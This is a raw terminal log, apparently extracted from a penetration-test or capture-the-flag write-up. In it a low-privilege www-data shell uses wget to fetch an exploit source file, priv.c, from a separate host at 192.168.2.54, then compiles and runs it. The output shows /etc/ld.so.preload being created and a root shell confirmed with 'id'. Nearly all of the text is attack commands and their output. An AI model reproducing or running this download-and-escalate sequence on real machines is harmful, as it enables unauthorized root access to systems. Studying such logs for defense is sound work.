 $ wget -O /tmp/priv.c 192.168.2.54/priv.c
--2017-09-18 02:57:22--  http://192.168.2.54/priv.c
Connecting to 192.168.2.54:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `/tmp/priv.c'
     0K ....                                                  100% 17.1M=0s
2017-09-18 02:57:22 (17.1 MB/s) - `/tmp/priv.c' saved [5119/5119]
$ gcc priv.c -o priv
$ chmod +x priv
$ ./priv
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
run
sbin
srv
sys
tmp
var
vmlinuz
vmlinuz.old